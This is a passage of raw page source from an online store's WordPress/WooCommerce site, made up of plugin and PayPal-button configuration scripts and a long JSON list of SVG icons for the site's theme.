var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aeb882567b","remove_from_wishlist_nonce":"65e54c6ce6","reload_wishlist_and_adding_elem_nonce":"a189fb6498","load_mobile_nonce":"e74d89ac9e","delete_item_nonce":"9d3d7432e2","save_title_nonce":"3aed57a4e3","save_privacy_nonce":"7d56b731df","load_fragments_nonce":"04537fb339"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.heathen-gear.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.18" id="wapf-frontend-js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AQFE5GCaEXUQp8ZonF2n8d6Alk5CN2cTt9IC3dOh4ReoMeJVmEXrrb0-KIj-QZPDa906yqndBqk9M5i6&currency=USD&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AQFE5GCaEXUQp8ZonF2n8d6Alk5CN2cTt9IC3dOh4ReoMeJVmEXrrb0-KIj-QZPDa906yqndBqk9M5i6","currency":"USD","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AQFE5GCaEXUQp8ZonF2n8d6Alk5CN2cTt9IC3dOh4ReoMeJVmEXrrb0-KIj-QZPDa906yqndBqk9M5i6","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"9da8f83ab6","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.heathen-gear.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"eee44ed283"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"b74a503e2c"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"f96beadcdc"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"cb04fcefb3"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"35891c3bd0"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"80ff35deaa"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"fb50c032c5"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"08222c2f3b"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"57dca4b42e"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"8ad3ee8b64"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"4796258c45"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"f6de3d3577"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"8e9d304670"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.heathen-gear.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.heathen-gear.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.heathen-gear.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"d22e6360c7","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.heathen-gear.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="woostify-general-js-extra">
/* <![CDATA[ */
var woostify_general_params = {"is_active_asl":""};
var woostify_svg_icons = {"file_url":"https://www.heathen-gear.com/wp-content/themes/woostify/assets/svg/svgs.json","list":"{\"agenda\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14 2v-2h-13v17h13v-2h2v-13h-2zM2 16v-15h2v15h-2zM13 16h-8v-15h8v15zM15 14h-1v-3h1v3zM15 10h-1v-3h1v3zM14 6v-3h1v3h-1zM6 4h5v1h-5v-1zM6 6h4v1h-4v-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"alarm-clock\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.714 6.791c0.504-0.512 0.786-1.181 0.786-1.903 0-1.503-1.223-2.726-2.725-2.726-0.886 0-1.695 0.434-2.207 1.15-0.501-0.155-1.026-0.249-1.568-0.287v-1.025h1v-1h-3v1h1v1.025c-0.542 0.038-1.067 0.132-1.568 0.287-0.512-0.717-1.32-1.15-2.207-1.15-1.502 0-2.725 1.223-2.725 2.726 0 0.723 0.282 1.392 0.786 1.903-0.499 0.962-0.786 2.052-0.786 3.209 0 1.707 0.616 3.271 1.635 4.487l-1.285 1.713 0.8 0.6 1.192-1.59c1.239 1.109 2.868 1.79 4.658 1.79s3.419-0.681 4.658-1.79l1.192 1.59 0.8-0.6-1.285-1.713c1.019-1.216 1.635-2.78 1.635-4.487 0-1.157-0.287-2.247-0.786-3.209zM12.775 3.162c0.951 0 1.725 0.774 1.725 1.726 0 0.373-0.12 0.724-0.335 1.017-0.678-0.936-1.581-1.694-2.63-2.202 0.322-0.339 0.762-0.541 1.24-0.541zM2.5 4.888c0-0.951 0.774-1.726 1.725-1.726 0.478 0 0.918 0.202 1.24 0.54-1.049 0.508-1.951 1.267-2.63 2.202-0.215-0.293-0.335-0.643-0.335-1.016zM8.5 16c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zM9 10h4v1h-5v-4h1v3z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"alert\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.454 1.492l-8.242 14.508h16.581l-8.339-14.508zM8.459 3.508l6.605 11.492h-13.134l6.529-11.492zM9 10.938h-1v-3.938h1v3.938zM9.5 13.031c0 0.552-0.447 1-1 1s-1-0.448-1-1 0.447-1 1-1 1 0.448 1 1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"align-center\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 2v1h-17v-1h17zM1.5 6v1h14v-1h-14zM0 11h17v-1h-17v1zM3.5 15h10v-1h-10v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"align-justify\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 2v1h-17v-1h17zM0 7h17v-1h-17v1zM0 11h17v-1h-17v1zM0 15h17v-1h-17v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"align-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 2v1h-17v-1h17zM14 6h-14v1h14v-1zM0 11h17v-1h-17v1zM0 15h10v-1h-10v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"align-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 2v1h-17v-1h17zM3 7h14v-1h-14v1zM0 11h17v-1h-17v1zM7 15h10v-1h-10v1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"anchor\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M15.291 12.592l-1.57-3.127-3.127 1.568 0.448 0.895 1.871-0.939c-0.373 1.907-1.956 3.365-3.913 3.585v-7.574h1.5v-1h-1.5v-1.051c1.14-0.232 2-1.241 2-2.449 0-1.379-1.122-2.5-2.5-2.5s-2.5 1.121-2.5 2.5c0 1.208 0.86 2.217 2 2.449v1.051h-1.5v1h1.5v7.574c-1.955-0.22-3.538-1.676-3.912-3.58l1.86 0.934 0.448-0.895-3.127-1.568-1.57 3.127 0.894 0.449 0.651-1.298c0.693 2.245 2.787 3.882 5.256 3.882 2.464 0 4.556-1.63 5.252-3.867l0.645 1.283 0.894-0.449zM7 2.5c0-0.827 0.673-1.5 1.5-1.5s1.5 0.673 1.5 1.5-0.673 1.5-1.5 1.5-1.5-0.673-1.5-1.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"android\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M3.809 5.696h9.383v6.807c0 0.623-0.502 1.125-1.113 1.125h-0.769v2.32c0 0.583-0.469 1.052-1.051 1.052-0.583 0-1.055-0.47-1.055-1.052v-2.32h-1.408v2.32c0 0.582-0.472 1.052-1.055 1.052-0.571 0-1.042-0.47-1.042-1.052l-0.009-2.32h-0.757c-0.622 0-1.124-0.501-1.124-1.125v-6.807zM2.357 5.502c-0.582 0-1.053 0.471-1.053 1.042v4.396c0 0.583 0.471 1.052 1.053 1.052s1.042-0.47 1.042-1.052v-4.396c0-0.571-0.468-1.042-1.042-1.042zM13.222 5.328h-9.454c0-1.625 0.972-3.036 2.413-3.771l-0.727-1.338c-0.041-0.072-0.021-0.164 0.051-0.205 0.071-0.031 0.164-0.011 0.205 0.062l0.735 1.349c0.625-0.277 1.32-0.43 2.055-0.43s1.43 0.153 2.055 0.429l0.735-1.349c0.041-0.072 0.134-0.092 0.205-0.062 0.072 0.041 0.092 0.133 0.051 0.205l-0.727 1.338c1.432 0.736 2.403 2.147 2.403 3.772zM6.741 3.223c0-0.215-0.173-0.399-0.397-0.399-0.216 0-0.389 0.184-0.389 0.399 0 0.214 0.173 0.398 0.389 0.398 0.224 0.001 0.397-0.183 0.397-0.398zM11.045 3.223c0-0.215-0.173-0.399-0.389-0.399-0.225 0-0.397 0.184-0.397 0.399 0 0.214 0.173 0.398 0.397 0.398 0.216 0.001 0.389-0.183 0.389-0.398zM14.643 5.502c-0.573 0-1.042 0.46-1.042 1.042v4.396c0 0.583 0.469 1.052 1.042 1.052 0.582 0 1.053-0.47 1.053-1.052v-4.396c-0.001-0.582-0.471-1.042-1.053-1.042z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"angle-double-down\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 10.644l-6.854-6.854 0.707-0.707 6.147 6.146 6.146-6.146 0.707 0.707-6.853 6.854zM8.5 14.074l-6.146-6.147-0.708 0.707 6.854 6.854 6.854-6.854-0.707-0.707-6.147 6.147z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"angle-double-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M7.987 8.5l6.146 6.146-0.707 0.707-6.853-6.853 6.854-6.854 0.707 0.707-6.147 6.147zM9.29 2.353l-0.707-0.707-6.854 6.854 6.854 6.854 0.707-0.707-6.146-6.147 6.146-6.147z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"angle-double-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M9.644 8.5l-6.854 6.854-0.707-0.707 6.146-6.147-6.146-6.146 0.707-0.708 6.854 6.854zM7.634 1.646l-0.707 0.708 6.146 6.146-6.146 6.146 0.707 0.707 6.853-6.853-6.853-6.854z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"angle-double-up\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M8.5 6.073l6.854 6.854-0.707 0.707-6.147-6.147-6.146 6.146-0.707-0.707 6.853-6.853zM8.5 2.644l6.146 6.146 0.707-0.707-6.853-6.854-6.854 6.854 0.708 0.707 6.146-6.146z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"angle-down\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.354 5.075l-7.855 7.854-7.853-7.854 0.707-0.707 7.145 7.146 7.148-7.147 0.708 0.708z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"angle-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"angle-right\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"angle-up\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.354 11.896l-0.707 0.707-7.147-7.146-7.146 7.146-0.707-0.707 7.853-7.853 7.854 7.853z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"announcement\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M16.469 2.222h-1.927c-0.292 0-0.531 0.234-0.531 0.521v0.667l-10.995 4.030v-0.27c0-0.43-0.358-0.781-0.797-0.781h-1.422c-0.439 0-0.797 0.351-0.797 0.781v4.688c0 0.429 0.358 0.781 0.797 0.781h1.422c0.438 0 0.797-0.352 0.797-0.781v-0.331l1.034 0.189c-0.023 0.163-0.038 0.326-0.038 0.491 0 1.897 1.561 3.441 3.479 3.441 1.657 0 3.030-1.128 3.38-2.682l3.14 0.576v0.659c0 0.287 0.239 0.521 0.531 0.521h1.927c0.292 0 0.531-0.234 0.531-0.521v-11.458c0-0.287-0.239-0.521-0.531-0.521zM7.491 14.648c-1.367 0-2.479-1.095-2.479-2.441 0-0.104 0.027-0.205 0.040-0.308l4.84 0.888c-0.264 1.082-1.235 1.861-2.401 1.861zM16 13.722h-0.989v-1.013l-12.995-2.383v1.312h-1.016v-4.25h1.016v1.484l12.995-4.763v-0.887h0.989v10.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"apple\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M14.001 11.125c-0.469-0.674-0.704-1.44-0.704-2.278 0-0.776 0.225-1.482 0.664-2.115 0.245-0.357 0.633-0.756 1.165-1.205-0.347-0.43-0.706-0.777-1.063-1.022-0.634-0.439-1.358-0.664-2.176-0.664-0.501 0-1.093 0.123-1.767 0.347-0.675 0.235-1.165 0.348-1.461 0.348-0.236 0-0.706-0.102-1.411-0.307-0.715-0.204-1.308-0.306-1.808-0.306-1.176 0-2.136 0.491-2.901 1.471-0.766 0.991-1.154 2.258-1.154 3.821 0 1.675 0.511 3.381 1.501 5.139 1.011 1.757 2.023 2.646 3.075 2.646 0.337 0 0.787-0.112 1.349-0.348 0.553-0.224 1.042-0.337 1.451-0.337 0.419 0 0.939 0.102 1.542 0.327 0.614 0.214 1.083 0.327 1.431 0.327 0.868 0 1.747-0.665 2.626-2.003 0.592-0.889 1.001-1.747 1.256-2.554-0.602-0.183-1.144-0.612-1.615-1.287zM13.523 14.418c-0.657 1-1.293 1.552-1.79 1.552-0.147 0-0.459-0.047-1.081-0.264-0.693-0.259-1.33-0.39-1.892-0.39-0.541 0-1.155 0.138-1.838 0.415-0.58 0.243-0.865 0.269-0.961 0.269-0.628 0-1.412-0.762-2.204-2.137-0.923-1.639-1.372-3.159-1.372-4.648 0-1.336 0.31-2.387 0.942-3.206 0.579-0.741 1.251-1.086 2.113-1.086 0.401 0 0.902 0.088 1.529 0.267 1.051 0.305 1.444 0.346 1.689 0.346 0.425 0 1.010-0.132 1.777-0.399 0.589-0.196 1.077-0.296 1.45-0.296 0.609 0 1.135 0.159 1.61 0.489 0.066 0.046 0.135 0.098 0.204 0.155-0.228 0.236-0.414 0.461-0.562 0.677-0.56 0.806-0.843 1.709-0.843 2.686 0 1.048 0.297 2.006 0.884 2.85 0.354 0.505 0.748 0.908 1.182 1.206-0.217 0.499-0.498 1.006-0.837 1.514zM9.424 3.964c-0.235 0.072-0.582 0.133-1.062 0.174 0.021-1.011 0.286-1.89 0.797-2.625 0.511-0.737 1.368-1.237 2.555-1.513 0.020 0.092 0.040 0.164 0.050 0.225 0 0.071 0.011 0.132 0.011 0.204 0 0.419-0.102 0.889-0.296 1.39-0.204 0.511-0.521 0.981-0.951 1.41-0.368 0.367-0.736 0.612-1.104 0.735z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"archive\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M17 2h-17v4h1v11h15v-11h1v-4zM15 16h-13v-10h13v10zM16 5h-15v-2h15v2zM6 11h5.016c1.103 0 2-0.897 2-2s-0.897-2-2-2h-5.016c-1.103 0-2 0.897-2 2s0.897 2 2 2zM6 8h5.016c0.552 0 1 0.448 1 1s-0.448 1-1 1h-5.016c-0.552 0-1-0.448-1-1s0.448-1 1-1z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrow-circle-down\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M12.146 6.146l0.707 0.707-4.353 4.354-4.354-4.353 0.707-0.707 3.647 3.646 3.646-3.647zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 8.5-8.5 8.5 3.813 8.5 8.5zM16 8.5c0-4.136-3.364-7.5-7.5-7.5s-7.5 3.364-7.5 7.5 3.364 7.5 7.5 7.5 7.5-3.364 7.5-7.5z\\\" fill=\\\"#000000\\\" \\/\u003E\\n\u003C\\/svg\u003E\\n\",\"arrow-circle-left\":\"\u003Csvg version=\\\"1.1\\\" xmlns=\\\"http:\\/\\/www.w3.org\\/2000\\/svg\\\" xmlns:xlink=\\\"http:\\/\\/www.w3.org\\/1999\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\"\u003E\\n\u003Cg\u003E\\n\u003C\\/g\u003E\\n\\t\u003Cpath d=\\\"M10.854 4.854l-3.647 3.646 3.646 3.646-0.707 0.707-4.353-4.353 4.354-4.354 0.707 0.708zM17 8.5c0 4.687-3.813 8.5-8.5 8.5s-8.5-3.813-8.5-8.5 3.813-8.5 